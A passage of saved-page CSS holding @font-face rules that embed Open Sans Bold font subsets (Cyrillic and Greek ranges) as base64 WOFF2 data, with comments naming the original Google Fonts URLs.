h5vEoeVUM+6xpfIKU7zZInP73SCD7KIFY4vqrNhd3PWuNIF6MHvUox3fRokq8wARBQiOS52fOxGzRGuhceD4kyd6K\/A1FgYU5NF\/J6dwXZriKfx91OqBBOCpHSY9jtYJzLvCk7AxtjKGMS0VWaAxZqy0Paxri\/[base64]\/[base64]\/\/cV3oHNaJlOVLKeQDPBqW0duGtY10QumEAewEBA7hxMCEBuZarF3MMJ7kHFsJhAIhWbKxVXtusrSpW2Sj4+X6A5ScSzrlMGrRu4QVkLBJ7QYjGEHzT7EI3OaWK5ZdWmQjamWAQ7R\/e8ma1sJbUW7QoEUXmtxlBFAKpG8kCmQjvZHOEd4FojY6D0jbk\/n5gWGQun+CUQaUC+P06O5TC+fX+cLjKlNLj0DfDcDged5sjLofso44bvRu24mBPNwrdEfPEnHn5Wh196vCpj+PR75r0mq53XcdpahdT2ZEVLwWyBGzBu0KsWHzByEOGAcfdk5cD+Ek7pR8biHlCXvBiB+\/uubpsKrUekb1gVfbHjWbvtC\/w5W1QZ8Y7TUjR\/UkG3keD9\/W1u70aVO\/7fdNMH4Rx3H\/wo\/pjaeBHzAdzXKEnp3fx4Ph6kNdQjL64POX6WvGnV+\/zjbdL6lBh4zuenYj3QWGdcO3\/[base64]\/GQVrDp0W43\/ml08DllAqrPBaqeTj4IO\/YCEItHhBBigm0\/fdzf1jZHDI2rkNaCsnlQ9UinWn06IowmRJaxOH7zzKGqPUmPEiZy968OrCN3sm+UZ5msw8yxjnanSVjC2WezOYzTzCMPCaEz9PIeVPigPik6cAsOlC2s0fcupaqTZcvbE3qyO6ZEAaTI\/[base64]\/hi72dLq9rWSPu129qTfnEHWtjzmtGXtQzq12p\/Nn4aozXTR0+OYm+7Xk3QA0Hlq82ouOBxtSHqbpF7QXnbQOpQZo4I7jcb+PSmuM8aog7ifSp2m5fEzaDWDgnVht9SCBEaXgaVhexdZnh+sE87LALvBQHye+Ndap1tYOJa7x1bSube6h3UsEzNoo6EnTnLCQ1TOMI516I7VO4\/3Ehc46J4Zv4wjHH7DZbdovjCNq9cyPDCjiQAhAr+KiBh9N\/[base64]\/ZO55GANbczAJRzYBL4JCF93OpFZzN\/gSh\/MRYLT+DPa8IPDKR0Hv1BvQej9jjLs0b1JywrUXtzgWb45GXryhMVFKy0Rb6Rv9z7w1XJ9xJBte4vBDK4GhwH0Gcs+a0g6\/lG79Fbgc1OHzTAgbmG9KrX7hMMO7ebZo8ztbGF5bUNat4MZ40e8bHJbm8mUhhLGhK7ULw7ACX\/jFsjh0JVoywgbE4b6gOMm49A6X4RJK4ELnrTPkzNzv\/OAJ5fnvNJKGoVlL8ZkKHhJ+phBBkz062bSseOz4KL4juVMe\/fzKwxAViLmmNtX1oCtx\/kkHvwkLuqLwVyOXAtfeZYhjK75TPk58Q4fehfiVO37WmT2j\/t3\/f39VK5BP6W8RMkUH3Lm+EUIpQ8ZxGJLiNFhjyhVzI9Qxa4NOkDYCYAiZvWAIoiXR5NaycALfl3PICkF5JGRwlCJTplxIu0UE3wXMFWk7ya0eoKDpLRnJZPK9yrAQRrCnZLsQ9A5g5t78DwrAfZ\/1uXk+8r5g9AfgUmwussAufhMfeMuJVH9Z2HBH3YAQrMXWpukHHsDvStD7epggHHrIW\/M3K8DV2xI9CZgiWj6OG4HFVRZ6OACMnN+EyU+Gi+uyLu\/LF2Ndy52lntylit6ULlWOzItjQxYszoNvVxBjvO5dL\/v9E\/tYnWXXr\/hDK3tuTu40fnOaaUfdI4Yqn8Hzexl7B1hdVGYbtL5qnYT3Dksu+V0pbr+f3u3p24XubHqF\/xE36G20vsDnB0KzuyG9G8dlmecb9szv97t8pWmq8Vr5CbTdbrzYteVMmA7+VSgHujSVCekUTnzmSp2b10L00yltTohrX6dG8ivdiGQe3\/JM8v\/JCQ8QDmHiXKkr4SREOxzSxSHg0pZvbOtQOd0GhFAyd+2PLe6innHlwIRT7b3x9LvopWLJFjc25Hw+G8NjEbMBfsvWTQ+1TsZ4v5JxnKbFG1MZQ4kz6RfEEjvNYWpJfpO6hnlVabfzbRiOTcpDyDZ2aOzzLQCzlE2TX\/k8Ob5mIfjJ0ZwmW4ZhLUIsLur4CuYLAKojba9oh+mXK6jTDYnmjKm3lD12uLAZvcVB\/BR2MDeI\/idJzlUpa8fah9rqhdahhcC\/CZ0si5t3Xdw6B3C9F+KJv752b0uM5V2MR3qcN8dyzTsjOl8Vife89yvbrl6pfI\/EsN3uLh3jbblJ3iTf3BileT5ezNGJC9dheayMIesEb9jBbgdwediwwLKwxrz2gRE2l9z9932jNneVIjonAWqRABhjHEJ4juuMz4vYkLsQq1AI52XaniMdtZ6oFJa47ULKDYA4k\/HABEXa0hAYAJZ69evXPVZ1v1X\/qhEqNvY7XPduooHzxT\/ng1H\/\/6j5VT8YIiAVgrAmaxgDgqZS7bHUB2wc6godx24MUwIgxWY+s3oqfBnPEt34aqBhw\/Weh5FMeKo3Z4v0btiERn6odpUlKxsBxWBI\/1nS6V+sVyQMnb+xSJkPcJdusxIW\/wCdVwF+FkNXLRZ3azwhgEZydy9MXhR4LePnOExKRdNsxIDzX\/hWAgTvBbw5KGthiX5MfhHg2YCqwVIqMcVwRRNCgroSlqLB5DEompGy7QGXwHan2wAg2H5M84\/VqxubP0HtcNRrZxPQbwyykzIVcxMDkudf2oh3eTM7fuijymMUXd\/P3Y4lBjHpBVx5DOJCbuY6Gdt8eUFuqnR6nFoNlLl+AdedidKTNg5vpSNHR\/GCiD7YJl8H+CJAbAHyRhW\/qkKPRQBUJTNPVOJrLZ5wQWim5GsUTT8uklwNWMFHCU0ZOVanHYWRoT2J8f4nhf3RFm\/HVFbq+yyAkPkQFkck6EjTUeJf6Py0LGVLzY3rRN5F4NSzqaMMQGsmTiILjonUeKMxs4WZi2\/[base64]\/[base64]\/jtcAJkGCjAIKKaKsaqqrr6FGGmujC4+FWAwTV3DzSwMFCBEhRoIUmVyBEpUaDVp06DFgxIQZC1Zs2HHgxIUbD15fEEZxkmZ5UVZ103aWbMf1\/CCM+mGc5mWNkzTLi7Kqm7brh3Gal3Xbj\/O6n20\/zus+r\/t5vx9hQhkXUmljnQ8x5fK8348AQSHCIkTFiEuQlCItQ1aOvAJFJcoqVNWoa9DUoq1DV4++AUMjxiZMzZhbsLRibcPWjr0DRyfOLlzduHvw9MKrN9598OmLb\/jDL\/zjH\/j\/0DHRpDhK69WgWho0Bi9Cy1rqjDLKHJq61bBLGT2uw1JSWuk9\/npPOe9OfFfSiFJ0nf9vY\/d6x9HsuX4IZVxIpY3tuB4k5lqEMi6k0sZ2XA8Scy9CGRdSG9txPUjMo4wLqbSxHdeDxLwXoYwLqbSxHdeDxHyUcSGVNrbjepCYr1DGhVTa2I7rJeS3CGVcSKWN7bgeJK7DDgAAAAAAAABARERERERExMQqVpsQyriQShvbcT3oEEJIkitb\/I3CZ78Q5K9+35yG5R20wdlFj3p2ttFudY7+0mGX01aLeATr3kxL96b1vZml9sjM4vzmzEI7f6I8y3klM7zxwfFWMgZVQv92vj09s9nGbScvD9YHvPgTVaz+l2d0XNAv6bu6nnCdb52fHZ3WtWCybnoj9WGviAueUS94u4UfC9rRAsZ15D2N3ka76D6KGQiHIziO+\/hG1O1UKm4\/ubfiQnppDfDHUOrkN2x5FRLu58hbXRMRxtfkB1evosaUC8c7AsiUDMXmM8ZUNIIa8vnnK2kzO3v+kedfSFo7vWRn7BEA) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOVuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACVYABEAAAAASwAAACT5AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSoJj2ARDArocNkoC4ISAAE2AiQDhBwEIAWDQgeKOAyBeBv9QHWH0PU4ANirjYjq0etHJBuc6wb\/\/[base64]\/69z\/mNsO8NvIsInEhccsdydT3Zeb+l5rbJUWJkJbwxSefzznotPKd86WZXaLkqKNyBbmGWbsrnkzuaGm63BkCwG4PB2Ns2i+FzE9uvqeQu3sPQrNX9m5\/WvnEahKpCeQtB9ngp+umAqEmCJswB77CkrGFhHljrL\/cW8OaJvFEaOTE\/+nM2pHHGyIo2rwrqrzritF8ySONLJsfHthyQM5uSGEfyXZyj6HEirhTvAHvhuQN6YCwqK4CwKa9vqHXIxSw1vLrvHl+5C2EdmKLiCWuEZJJjeKNZJIpKWJDZrWQqtsSJ4gEvfrlWLMMWK9rXEQcRkCGZkl\/[base64]\/\/389+bTBAhtGfTL0d55tHAOGXqRDUPzOXrTh770o8QFnOCk155O4J4GdOREtwyXnBb1iacg+mCvetTbA3h7HWqN0ft6TfSsfomvb9k6dcAodP6Wn4L05yOGBSbR8duJX3nKMIh5Wjo5\/eC+Nc1GvVZdWlyYn5udqZSnYx2VwqnJifGx0ZHhocGB\/r6uzo72Ytud27du3uDrwbULZ3zv5InGRDwW\/G14Q0hBw2bJj1PWnJZ9JukLWfReWHOcIJ0SWjXH5fIcMRINJWouhNIPAAjhorb6w+6hRXo0Kka3MpnwDt6UvsrqqpHQ1aMt4Vc8L665RmiMBoETnKNOO5DG9GeZm5ZEdXOZJ+J5Lq0dGY0UeTyhHo0nRR\/ezKXPuKzzpo8e3mQIGj+eeuys01UsrBodqSCwtbWCpky0JE5e92R4efgxau2haa5M5wO+u+2vnlhOCsdWeTV9aGCLVzg7O81d8Q5+AX056tOv\/o61vF7DgGFWoz96crZmThx1r74rEi7rMbk\/IAX+vytpKSKPVMrLYPKQxSYYOKqY48RdETPFDs3i16i0zB177FqPNVyxXycEFhqIvo\/[base64]\/60hRRrZEvyFv1LZzBJU1noC5u+ip8dAt6CH4TTG6Ic8QgGL+GQpCg\/gCXYBDLoa6zySMuPBQeDo+ZRtMtlzl1Jzo+JxATnmiQRtlHJVzLV6XU6gkqRaGUCK3jZ2jakF5238wLwERZ1fhCa7FNX8h49ltRVtNqxlje2MwV7KEr0bFisu1mEpIZFzClk1yM11CJZ9ZCJDKh3Dfhn\/B5yCcx2lGeo5SikV+CFEL9ByZgD+lLP5RL\/k9YZFVhQ0ad\/SsKiSEgHkWVQc\/LGCBJseWl4K8VJJpkdLCHbG7r8AgGttpgkUYwTEQrxplMZm02ikxHCBRBADK\/pbwXApPKQQDEjIegUrOAimg1HCZgxs4ZcqZe1UUY6bEKk1DmTVV8U9lTKjMFjX+SpEfYeCoVfRbW9IdEf0FKXvSqL\/[base64]\/G9EjnmIwYAcCSBYLWC9wuUaF\/SOM45xC5Yk28LWJ5gyHvOyduJm\/aYhplZpC+a3WP\/mk9l2wkZ71Kr2ImNhMalGioqWu0yeloGx0lElMKUclBketn6B8R3ztMFBCG2WJCPvfsHWKIJR8ze+XZq+FpOm7QwBnD50vTWfCK\/z5B5LGVCxIyc9Wc74tuSuv\/1HItUk0rpht17hdI6LJcwmYPCsZnF9cB7zXWd9\/tTi3AGVr6D3jJdFroj3AbIPbYpgkEQ0AKJM+\/AoHU3k3NbtN17Kf+c4Mtc0p6yjf6xlmwQsIeeKqCv\/[base64]\/w\/0TOR3Q2iSGUL2yIe7\/mo6rMEnOH7iYWsLj5ewPpAcgxBSBeFw\/ntdLl\/Tttb2+RS1xcd4BVuNvb2cKQ9nRjFJmxk4oN88SqI0rlyDQwfDDEIwJC2raYFyEiAdn02TwL3OFp4Ccc9uPYHWqnEJRM05+AQyf7uk5PwIeEAZBnkYEhbuUE1ghC+aHKkeImxLoQn2zCxs72fBWc839Fh31jmSAKlriiISFAL7c0wCNgrp78D8\/0FAfLfyMvpssTc06FuUZScqQrxnmFoMMAwJjzdgCmlPSdpswTGsMYu3kdBwu2IVdsoBF4ETY3elMqlYHDJ6H2krwE2qX6\/[base64]\/jQLfG3C9Q0IC8xVTk5AUqRD\/mH0xpEtFGPoloej6ezpFOZiy45tEMRZ\/lqA8OF5V2E2XRh3ULOxlz2GebmLl4nN4pZk+EcGFXqwO+5KFcmYsnQ+nWgbPD1xFvH+bcewBBT5CfuIcUJks6KTi+Wu37zDi\/wboddqCMDLg+OQteddPW5+Y8iRqDDCygFiAB4T5eEeiI46geTbJRwHmJ+fGCC3dB7gIPCAcBvxYorGK8CJR2V15PQqAML9LgQMhFL9DXZIrLR4IKxOTE1VqZNpB2Y9TElj+\/vy4pqUllgcE0KrchlJ\/jP0ay\/m4kTV2cdNA8yWCUcPOTE3LTyhjX5z\/oPdbmoW04u\/vTZS8wNo1q3lG\/eXWu5FQTIPrEi6EkerjY2zuFuVYTWQ5sXL8jiZMIB6\/yV7BZVrEf841P6JLDtsV4GYYFWhzzHsptmWK9AHPY8P8YWy9kBhg4xKDIAOK4Mv0JNVOwlrCd+GWu4n1\/fffpoiuClQnWt+smjrDrgVJiWknV7WdH+UOb\/b8QY4Lg9z+vTx\/2vI12vvnnybn3poJ5+3Ys6MiNKKiMbmUSSfT5VCOGmomohNHd4a\/91Qv0nHaCPTaCGsyI4PC3mbNWCO9b8di0wpFMs8IZWYV7ojvlzQ3lFFRttz8KCLxW+MavKKmrpI+Yhhr+sFP\/5yehyiurKmrq8kz0DeoS07wFoRAHdL7vCDlzyRZbx+PkGAueHd4+ZqIyC7lBub1Fl2pvUWFyT3dXSmd6CaFY+HfLYO2Emr7cbhKZFBWw3xH+X0\/VCVsYBEjP51RLS11SHEaBBDkTaNayeTOGzNPQemRRJHxAxI3G7ISDgqd1uIlH89dDuykcYh245QzGyMbhX0YMvpfsP4tXEBXjM6lFJtw3XLc7kh8fmjTq\/ZbC1dCIx8GYetMKfu8Dan29XaV1sxI2wLnPXYJ2hH34h\/ER6RoF9tFvit9XxpBgXxv5KoGiGYgUFvRESu5nhqNH136P59t89sp\/TXVNWB3nFa8IkUmr8SVTHJxI3s7Ouz0cnUpzvVOHv4uDq4UT2dHH89K6H5h5Kfuq\/XNOtGoClZ\/ljxA9TUQAuVIJD6w9ek8KtMIug6M5KnymGcW1nn8kmQbv6dhfy+nwVAm1\/a54gWlylbh1uPVmxKHR+15JR6OP9hezebx1lZhpcoLis+tf2WGDb0dB2pH+jiSVJTHddlcqi4Q188br6lMJJSFB3pE+7fjeBmwCBhfOkrwc\/lyxdrSvUCkNWeee\/[base64]\/XCAyK93l53vTU5pTW3SLu8vj9egvBGsa63TG54STObEsGdHucqIObk75+oXPN5quU34wneZ\/LNMz7ob+yHhzYGvRW9uhjJ27gljrVzN37tSHKhE6fukPksWY\/[base64]\/z1wJ57rz+fw\/ClRp0vRVJBqtl8pSu3E+\/gohSi\/292vGto6rjk9OrQz7OEGGf6X0XZ0bQ44Vbu0W7r16xbui\/nGi\/357rZ0UFUflInoiNbUwXpbKDj77HAMSv3dvtlE+fuf87uD0\/A7osAixCDtdWQRWXa+eV78n9siJ\/2X3Hd1dFUKLLcvYUxcQebJCpxpv3axirK8tWiFJtiiRK\/JzaEAUSlkHnA2lra7\/+yCtbQIAPdMtCu4bY6fwyWCYv9dixR13cpVtRGZpmgwyX+Lg3viObe6GI+T4StConOxGt2N8RW7G0rzU4Ix24Js\/sfEEXzt3aP0mE4Q0cNeeHltXHqP6UOoI2ZmydZ\/rZDOh6MaKaRWsYhnH+5MTWh3N1rQ\/rjRB8ujFE9QJvXiPCdJxJfvAcwNnawmO+CRcoc+Erh8m\/Fa+yVO9g2t\/Tx+4\/MQGtV8rt5jOqDr5O6RXucn9X4j+kmlMU4Obk\/txl\/b8mxT1XOiCh6IUhiidAelfKZC7h8FKpkMmSMItyP+C0nNSxByeAEIgGn8AZKqg8yMzj3CKk4no7ztAW0qHQ6mCry8uThrQyPqPu2GUMv3t\/twvozSLGVliljrEufpIg2I5i\/TANOlUGqcNDrXaachD\/dx+EAKXucsgZOW9B4IsmU1MEMISb0Hr6UyQmbFu4ChPU1J0NP76y9ZATVGgJlBVcTLb+G+loys7qIYdWWcfHWTJtJZLnxrFle\/b08TbK3tij0zLkD9F+mlHpmzdMAQyrzAtrVWnoKP1+8Ka9SnolyAEXkoinDMNGZ29cLbVNFsaSEwC0FBmAXOs4HZu+SknU64uFjP7LKPg650MadDgXdjPji7aRwUmbZ0YuOXKsE28jry16Hr9bAPwR0fX0I\/hH6sQGPrfNcE24QCSvWjhchOEQOIx4hd+RTbkH\/j0q20NeXvRsk3uBst946zf0fSCMtGyrsUukcLkIlrBYaeQ62TtSyYQYrvXOpJGzsmVoJwC+PMx8pfam\/llEAL7l9VvS3+481EZ\/wDVHduTldGb3d1xnEz8zdvpTSabjKWYpPfmtH8dvYGEwNaeuViPNN9wrurazmAvH5TV2ocUivLndoci7nD6rjRqWXb\/xBp45sTsiTawzX7WXjZI4pwsvePJ9PzarMLIxavJyMNyiqraqkYSaK3zZ7xD7\/W6pCRlMyWLOxc7JSrTihP8TmHpxu\/YXq4oU+ZGaRwudrB6c6Oji\/Z8INo11ja2Asm6GkB60T+bm16O2tvqqH6Q+F\/tBveA\/l95Ni6hIpHlFFuh\/XWydfiN034\/xvDi+BrsGgipg3KKW9hVL7RASVIJaMsT\/[base64]\/2KDBccAGawzut1Y0K9ND\/dX6hZoqwolv\/wMCNlhsFwZxvAcQzIz2Er04pJcQ196h6SxzD\/SVUCAALB\/ZXhYD11ZsFd49\/hIAqgAK85dPuxIskgOsj3ZJSXhx+9kKFNoQ5st7uhiE4WxF6tYWHUv4Us+\/q1G4PNVhlfrYLnLSuylWGbTusWjXvRZeZkFHeR\/lrkVrwotAXxKYaG1Pz0L0dFS03CB7eB6bieLgOUA5h0U4M9+R\/JY8nEeU9cTHAlk2HEp8VJsR4L0Q8FGWi9DqiWca3wggTxHy2+uAaUDAozc3WlH1nvod8BIIZ\/\/6+of0HFxdyx2uJafh6rH9\/01o+kSoLrsgEqGzaEUJGXB9dz1JRX79VU5yur3ZbGxGMZC6GBGQcUWiku0pZ4wOgQ5YpmVS8\/W5JP\/tI1VdIu6pc\/uC395s7ryuMV2fy\/jeuo7XN2mHaO+lZjK2xoFfT3VAWAHCco6wnEuFOVy\/\/v9PYDPAp4YrdHdjXpZAc95XSKw6sQsOM2GBS3KYwivTIE422AsBah+CMclrIpsRJqOPWjuft2gCXLQZdthtoNoKczUmLSBEziXB3Z1iRFzwaFxAGJi5cAjNaEUKOkhOoAjLDycD6PdnBYsq6ErJeXN+jkitj4wF0i\/QDJzlFPwP0Qk\/IzTud8BX3m+6nJSwQhKX3VSQUH9KqhOaUuuaIYr52lqOmYb1HfDb3tP6m9reum4Xu8mawODk1OyiekvPuj+vdkI1mFDIHFZAtBRA2yF0PYAaI8pIeCI0G2uA0J72D3sdnRVhZa\/BBwOokVIU6xypR0MUiz5GBmwo1UDJXmuQ\/RY7p8H9n+vuj5mB3T\/ej6OSZN\/fQzgYc\/lIx08puXXlD2uLXtwLGm4Dy6USYsSw\/Ot9J10Mlpp5z9ZuLn5xDThcFGyBB4CHHQ6io8tRFeHpYhUdPyByzoD3mhvPB97yrkrOy2iH0CFVKEKONUzL31mA8mWFHMTSeJSxlPK92RcasJpx6Ct0OxKyg\/K6Rn2f0g207hz7srVI6hmqJ\/Yy+JouqeeAyPeWtdddGqDO65fcpPINev\/1pfeBeQHD8rTyx1oBjreNOUK1vlQv4b6PT+2NBrhI3PzIrnd6\/[base64]\/\/d1blM\/lADP7UnamTtLllBkWNc\/X1xCL8KZaApeS00vzwZA39wc4f\/[base64]\/nTgxlKmWk4X1WkZlyXjX\/sadQQh4RB5W+hFcrMU3CVIZSvbP6nBGa0sODqxAWa1qXqvKqFQGkxGVJRgbLYCDQ5RupElTzXG+bwxbfbqhhV2X8p7djum\/e3dv34vNzC\/OfFFq+ZGHJvbJD0Ieu9Yu3qiLd1tooax0eaI6g1afSGZmNPuHNWFQNoAqMSJFtCCSuhsmbSAEvcTXBMQpjALZYBz0NlJwyspjpqqVFbss8psQ5t8aXJSsAy0tZc+\/JUtCFE8LCspi8Vrk71UQBCVrrRTHIT9IGJqy1xIf9ctcqRVZXplY4MxTnqhQQdjoZMHXGEMEZLITgzFYm3MNcQp1NUu3svSFqxQYkqDSddPAlAo+e5J9VxCzbaM5EvtMiMQuTpDSz56WMlAO3dhaQz82sK6Ccq2mzGIkuU2XLFZsybQ4p8gnE\/RkXFtAuKo4mDQFx8ePkywhCDDpyqKGu+3acse6rYXorRNfNrtJmMm5b5VMf3nGLh5Unaspajp\/Nbam91wtguxJRfW79qlHiU0omY0oaUAdurRsVimLCDlWORKHHGbPKuZh3a1OK8WKs3VHB4t6ckWq9GYrJ+nitkKpMYzKl\/O6my3JYvb0BB9W9ifGp1lyyHc9sW+K\/cSY+Kyn4iBMeh2srMn6\/W1vGN7yvo3npfi9TesJ8qnFmkrcekY0RrPiix2IqzdjBxVpHEahoRPZ+hhjX5jhQqxw\/RpI0PegEz2Q8bC0IiSB6uccQKpSRS3nzzEsXoi5D0fsEvBYyrUYpVD3b8f8webZvbo5\/LBbEFtrTvnNnw6k6Oe4avPSnP3X19fWp61Z7uFS5rZoCHknRvryvJhUMiXLlNNOWNjP72lv2sgkhJiAmvN9jzzE4axnySjzvZMUWZ9ja3QpdjEYVumVInL7hzWSAGkmvfM5+2TXHhPC+76p82LjEvJfKJs\/+6Fs8sd47l41qCMnIgzEBY\/[base64]\/4bbNXZ8zFbO0bjXDQxhAsQs9vce\/1D70RkxRshNZp5r94F2vCPsdG\/+319Hd1BVJk\/P0\/U8Sg6z+vaxPFYvr6WX65L6aV92enSwiJV7zftA4btf+kqrqwsyJ0A7j8wm4uQTORWeqd4Lf2HUiD18cE3MJrV5mGl79G7YGu\/j+DALhdrd9lrH9TSELzah1p9\/MZvMGqXAcyu4IFcwHvOHMeI6VZCiPFa9KEAnNNEWkpo5xH4tAa2Y\/LTxW1oAtgq7xtbWi5ZVegoPo74yxJT\/KGlo1uhBYhib6Na5RHB33t3vdmphgAxMWcEVOHDmSoA+rJF9aIXpw56r0CMWOYE2RYv9Otc9bvCY\/HVzPv2aLozRIsvgOz1ao6MuUyZ\/\/bhT0ffdSaaEpEFexOEB6QXOC4hkLnyWkBGfPm18AO57zuMOtTsmUtlKBCup\/+779g\/+uhjXDC8TZoD\/fjd0\/yMvlotBXJEgCDG2tF47RxTPEGpBZEMpaSmohJcRqBrdMzsPbjOgPAQOYnUGsZIjS6LK1TnYLVmtK6FZxVo4g+A3fXgkWnT+rQ6sQhCYT+lbMeuSwggXb5qaTYkXjdP+AMZCxhMfGOKLx\/BJ\/2Xbv8V\/\/\/+ODtgI8Qwnz0jMlEjUIipR\/2EmKsMZrpElxmnpO3BLD3dxc0VqDoVjukpqh6aqumKEvlKSYG0Hs7zoIms1\/vo65aDfiWrfgJVe7BWn+MR5gA35qMS+p3XcknK9o\/[base64]\/[base64]\/4ILpoeaQEVupzOB5POUE5yvUUbyLJN4gUHJmVaRiDhehKR7LwMsSYh\/d+wjPUMzC+Qhbl32aFJ9gT3T28KD6BQdTIqOqr6QiUiqrphmnZjuv5AAjBCIrhBEnRDMvjC4QisUQqkyuUKk6t0er0BqPJbLHa7A6ny+3x+gAQghEUwwmSohmWU6k1vCBKsqLV6Q1Gk9litdkdTpfb4w3n9+envp\/rmGjFPXuKZuEOu3D7jlhx644dQ4eQqKBojKCAIJNVdII93AbD5jmYjwbHxGYwAjCc8A0gKBpTm6EAwwnfFAoAAAAAAMC4A3Ecx+eDOIICDCfIZBWTYAQFGE6QPqcoiqIoijoXaB4ziy+AERRgOEH6HN7netEolrtHDVWTxqYTB\/+l0tlNG\/8L8h3+kb07howwutP4Nm\/kiiNrm+0709grfXllrOV5ella7LLUTLusp43QC+d2TJ3mbU7Nn9tfkEP7nB2+OHdpp0\/4SinPPjpvbs\/Ud67Mnd6Y0to9uzNSOvxXUlaa7WT62F7rzZn+Fs2onZnm5+7DZ+eOwwfnNtK8LDmc\/uax5veqGMJFhqO5jzIGPukQ0p8TJ1V5Xb40qH\/\/XdWPAlUltnBNRS5Ddkm3HQasrnjp6YSsXrOyVeQay7r6atx6zKkMW7Kyku5xL5HNlyR7\/CnhqkOH+rdWu\/Vbf+gwt7\/y+dT4AwA=) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAksABEAAAAAD6QAAAjQAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBKgmPYBEMCoJwgloLEAABNgIkAxwEIAWDQgdHDIF4G1gOUVSN4iAfCeUYV\/vZCE1y54W2R0gyCw\/8d9qfO3eQpAgqTcnsk0pP6YWSLoAH6WvTZyH5X1MVOFIS2Y8uDSm4fB8jNtcKFpzInFoBXHGqZCZPKfUyxQ9ypv1fKuXJa9qw1zEak9VXa5md2dmgAmAZYaNsjOntua1NH\/FcCLfigB9JqJR\/oxeeWF3FPQAI\/baGbIBCdLdWijxkY7iWweIZnoJ+1DAEEM4hRYeDRKBxocCBi8gInFvGEo9YNj6\/Ahv0YKk5lfvQQLtE84JIO3OULzMj\/rMpSphNLxpX6RD1VMpd5ad1VWGmtczXoKcFo9ltO13pMxFXAqgj2h2AiQQEMrTVKiaplBfQmQ6FjqmP7pLoQo8mDnoNZmtmtOehAKqBdG2C0HenleXBaOnOLea\/80LfBs8MfRS8j6+\/J9gDmca51+f8IRCFvMotQuGP9U\/iez7kFvgT7RYzDx9otba6sry0uDA\/Nxu+N+jPBLLX7bTF\/Xt379y+dfPG9WtXL144f67VnH636p+Fd7y3Tx2ruOVSMZ\/LZv6u\/aRIjcSUzytBBBKifqvJ5alhz0dKCAzyiONaugr9PjMO0WSGqhyLVpTlYrRdXZSJddTld8gdT1yB4+894GP6YEmd2DetmuOhmEulqzUvJjyvR4YLwwvhLgw+GFppevndNAnLdaG7k7ubSZLLU34cxGl4ltDpe7Scdablra1AMhEe78KUL6NtXFR\/2WOep1vNAZagdzFFuqC9qHdxKslHgf9gZJ8nzVf2xdglm6ZR2Ibt6JHCVKRbTZuS1n6NlQbWoIe1T\/451WrKHWxCT2JjzYbLPsGhbOm\/UNR8F7j9D6QGDv\/llURMhxcW+9DpIl1WHj0nFkBgrA2AB9bYaPw63gTugk0KBbtKGo5kUSFFHvJyn2HwQqNrhvSWVt4hWA7x6NJDhY4oPoxyhu+8D94N5lWkrmlRYB3BqS5O2jjpeYaw98eCbB4XMV5SPeMe7Fsizjc0OuZa6avK42ulsQWQN+D5rnBFWUz7A\/OWIxT7EcabyKP3oyYO7u73P\/PAHqnwm+e1dDXH1PoRx4kqTro7zUkB09U2Zd2bEAYadcgstFo5wm\/CEjyPtCRBmtz3g+EpjDd5q4n9hhniZFUTohdmRBRnczK5cL4nEZl3atSLzpPwPDzDY9CJXwzYghytKEemw614rIvEbFXAIXnPmuPSmvCCRCaP2Vfx4S15phCW1AG5HPooucLZd5fJFXQP+uWc6CpMVaVV27v4tmHbyM0uV8xDoZFGGtSOxpo9y2t\/IIV0yrrJqgpXIFx6oG4E2zAT8LC0L4HqQDFHnPAx42e4clgqVZ323QQPQgWdO\/scTvkZhbw+qZAah\/oGykgea38si1zu9CSRczosLsspv9vHI\/1GJHgWmac9Uq2mUxDhXhs9lJlZ2b\/IJKiRrVH8bsDywVN2vS9XsAMahhzFovJQGEjGiWkOGUNmzF6+etsyF+YKiVcgB9OcCoOGnNqKGavi\/[base64]\/VX66xvNeWpIYRPQgXJt5PKus\/00Bp9d7PJiYDjL7soCrhH0LF7JNSZLKADdjqYh84V7b5+X9PZ1BzSE\/QP1sfodBeRpgHvh8oDF\/mZn5l1D+MqrhsbHO4ljs+LESjYcIRe44QqDW4eCejAcUAfh4cvrkOBSOkpWlHVcIfHvsm9wdXrtEdu2vlZ+OEv5K4vI07\/fP3218NOPziHH3xt0443e3ntNbbfzbvY\/pzj4BvjvTmnCF7rdoTH3NGA9txhdnbDFxtSR3zvL53d095+\/ZPLl89t7+iY2lW5sOz3u\/+82\/\/9D6vvvvevPOO8XzovXHnY01gfU52V4jntoYbk7O8qqxoa+nM8lfnnRPfo0fnD1712oJwc1E4w0P\/\/G1Qg6At9px+nPX9quCo1RSo2uyoNKK0o9bo94rjj3F4trrzs1Gg3xIXreqw9qrnfrkpnc7+M4pRC4mnOLbxukpJHjI2JTUgMVw0MIylZGIbqTFRljOSUJypee8yNl\/CI\/fO5HjnupYqHK8rLEIBIePf275KTR50n\/m6z2wB4ujLuKoDXC597\/d\/w\/29ynG47HYHdznkBGcjHwQAvD25A3uk0zFCf52FsNRoU99VHWKcHgj4FNsgf3eAgsfShoeCilCEQiDAkArAxc36cagd80PYLPPj6FWzs7peUcLhfJZl7+jXieaNfJ5Ef3CLpFjaqWcys8PnhG5lmCrN6nHk\/k0lWsooN+OT4nDK5mborKKM8UnwOZhdhUldPKyurlzFNVVzwseooEWlxbK+ghLabpsk26WJclZ9KTC1jSkIluHQC0Wk4VcWmvNVEi\/OzIcXMlnow8knA16iJfY54qJ1h9iqOp\/Qn1tkljLPKaBJX05QI91Gp0eIsIik\/03q\/UpppoIoaWumixi5UYikFGjM0wwz3NEAoKEgqhBSq+s7Zw1izYnF57aJq+9Tb9vjK9V7cqYfs6fWmZQpppdVLK1WG3m5vjk1ra5lKa22